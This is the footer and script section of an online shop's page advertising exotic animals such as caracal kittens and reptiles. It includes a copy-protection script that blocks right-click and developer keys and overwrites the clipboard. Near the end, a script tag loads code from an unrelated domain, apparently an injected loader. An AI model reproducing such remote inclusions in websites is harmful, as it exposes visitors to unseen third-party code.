<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://exoticanimalsforsaleonline.net/product-category/insect/">insect</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/">New Exotic Animal Arrival</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5211"><a href="https://exoticanimalsforsaleonline.net/product-category/python/">Python</a></li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5212"><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/">Reptiles</a></li>
<li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5227"><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/">Tarantulas</a></li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5213"><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/">Tortoise</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our Policy</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-5201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5204"><a href="https://exoticanimalsforsaleonline.net/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-5203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5203"><a href="https://exoticanimalsforsaleonline.net/refurns/">Refund and Returns Policy</a></li>
<li id="menu-item-5202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5202"><a href="https://exoticanimalsforsaleonline.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://exoticanimalsforsaleonline.net/terms-of-use/">Terms of Use</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong>All Copy Right Reserved</strong></a> <i class="fa fa-copyright"></i> 2024 <a href="https://exoticanimalsforsaleonline.net/"><strong>Exotic Animals For Sale Online</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-item"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Category							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link"><span class="nav-link-text">Domestic Animals</span></a></li>
<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Kittens &amp; Cubs</span></a></li>
<li id="menu-item-5244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5244 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link"><span class="nav-link-text">Feeder Inserts</span></a></li>
<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5245 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link"><span class="nav-link-text">Incubators</span></a></li>
<li id="menu-item-5246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5246 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link"><span class="nav-link-text">insect</span></a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5247 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link"><span class="nav-link-text">New Exotic Animal Arrival</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-5248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5248 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
</ul>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5249 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link"><span class="nav-link-text">Python</span></a></li>
<li id="menu-item-5250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5250 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
<li id="menu-item-5251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5251 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link"><span class="nav-link-text">Tarantulas</span></a></li>
<li id="menu-item-5252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5252 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link"><span class="nav-link-text">Tortoise</span></a></li>
</ul><ul id="menu-header-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2309 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5234 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5236 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://exoticanimalsforsaleonline.net/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("1") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (target.is("a") || n.parentElement.nodeName == "A" || target.is("div.ays_tooltip_class")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<script src="https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/exoticanimalsforsaleonline.net"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Caracal kitten&amp;rdquo;","@id":"https:\/\/exoticanimalsforsaleonline.net\/product-tag\/caracal-kitten\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a605b7770fb74249bd9f1c46eb49487a","fragment_name":"wc_fragments_a605b7770fb74249bd9f1c46eb49487a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.87.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
